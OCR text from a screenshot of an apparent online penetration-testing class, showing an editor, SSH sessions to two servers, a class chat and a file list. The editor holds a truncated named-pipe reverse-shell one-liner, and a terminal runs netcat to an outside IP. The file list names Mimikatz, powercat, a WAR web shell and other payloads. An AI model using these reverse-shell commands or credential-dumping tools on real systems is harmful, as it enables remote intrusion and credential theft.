 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
上课中 00:24:31
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FIL
note.txt
rm /tmp
CVM(139.155.49.43)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
/root/
Sessions
Tools
Sftp
Name
..
docker
tools
43.exe
44.exe
44.hta
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
Remote monitoring
Follow terminal folder
root@VM-0-2-ubuntu:~# nc 47.101.214.85 6666
VM-0-2-ubuntu 3% 1.14 GB / 1.79 GB 0.05 Mb/s 0.09 Mb/s 57 days root /run: 4% /: 24%
讨论区 成员(23)
老师 mingy
<>
“苏豪”送给“mingy”一朵
“高先志”送给“mingy”一朵
苏豪
理解了
“陈健”送给“mingy”一朵
发送
资源监控
Line 2